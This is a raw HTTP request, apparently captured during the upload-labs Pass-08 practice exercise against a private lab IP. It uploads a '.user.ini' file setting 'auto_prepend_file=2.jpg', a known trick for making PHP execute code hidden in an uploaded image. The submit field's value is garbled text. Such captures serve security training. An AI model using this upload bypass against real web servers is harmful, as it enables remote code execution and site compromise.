 POST /upload-labs/Pass-08/index.php?action=show_code HTTP/1.1
Host: 192.168.184.103
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.184.103/upload-labs/Pass-08/index.php?action=show_code
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------159353086313194
Content-Length: 340
-----------------------------159353086313194
Content-Disposition: form-data; name="upload_file"; filename=".user.ini"
Content-Type: application/octet-stream
auto_prepend_file=2.jpg
-----------------------------159353086313194
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------159353086313194--